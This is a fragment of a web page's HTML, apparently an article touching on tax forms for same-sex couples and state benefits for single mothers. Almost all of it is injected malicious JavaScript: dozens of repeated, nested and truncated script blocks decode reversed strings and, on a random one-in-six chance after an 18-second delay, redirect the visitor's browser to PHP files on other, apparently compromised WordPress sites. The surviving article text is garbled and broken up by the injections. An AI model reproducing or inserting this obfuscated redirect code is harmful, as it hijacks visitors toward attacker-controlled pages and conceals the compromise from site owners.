$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to file tax forms for same-sex couples or provide state benefits <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to single mothers.</p>
<p>Working <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to s<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return 